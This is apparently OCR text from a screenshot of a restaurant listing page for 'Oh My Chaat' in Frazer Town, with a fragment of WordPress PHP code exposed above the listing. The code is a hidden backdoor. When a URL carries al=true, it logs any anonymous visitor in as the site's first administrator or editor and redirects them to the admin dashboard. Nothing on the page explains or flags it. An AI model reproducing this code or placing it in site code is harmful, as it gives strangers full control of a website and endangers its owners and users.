
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Oh My Chaat,
Frazer Town
Street Food
Add Review